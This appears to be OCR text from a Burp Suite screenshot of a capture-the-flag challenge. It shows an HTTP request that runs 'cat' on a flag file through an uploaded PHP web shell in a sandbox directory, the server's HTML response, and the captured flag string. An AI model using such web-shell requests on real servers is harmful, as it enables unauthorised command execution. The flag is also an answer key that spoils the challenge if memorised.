 Request
Pretty Raw Hex \n
1 GET /sandbox/167d74fbbfccd26d2e5e09e97c9294a3.php?____=cat+/flag-8ba07871-4d39-4fa5-9eb2-a5b440911fdf HTTP/1.1
2 Host: 112.74.186.148:49199
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://112.74.186.148:49199
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
8 Referer: http://112.74.186.148:49199/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: user=1; pass=zsfc4ca4238a0b923820dcc509a6f75849b
12 Connection: close
13
14
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1285 myLib.desktop.taskBar.init();
1286 //初始化桌面图标
1287 myLib.desktop.deskIcon.init();
1288 //初始化侧边栏
1289 myLib.desktop.lrBar.init();
1290
1291 }
)
1292 </script>
1293 </head>
1294 <body>
1295 <div id="lr_bar">
1296 <ul id="default_app">
1297 <li id="app0">
<img src="../img/icon1.png" title="bilibili" path="https://www.bilibili.com/"/>
</li>
1298 <!-- <li  id="app2"><img src="../img/icon0.png" title="Stack Overflow"
path="https://stackoverflow.com/"/></li> -->
1299 <li id="app3">
<img src="../img/icon2.png" title="世纪佳缘" path="https://www.jiayuan.com/"/>
</li>
1300 <!-- <li id="app1"><img src="../img/icon11.png" title="steam"
path="https://store.steampowered.com/"/></li> -->
1301 </ul>
1302 <div id="default_tools">
<span id="showZm_btn" title="显示桌面">
</span>
<span id="shizhong_btn" title="时钟">
</span>
<span id="weather_btn" title="天气">
</span>
<span id="them_btn" title="主题">
</span>
</div>
1303 <div id="start_block">
<a title="开始" id="start_btn">
</a>
1304 <div id="start_item">
1305 <ul class="item admin">
1306 <li>
<span class="adminImg">
</span>
1307 TNG{e99be155-93c1-44e1-8da9-c1f1a44c773f}
1308
Search...
0 matches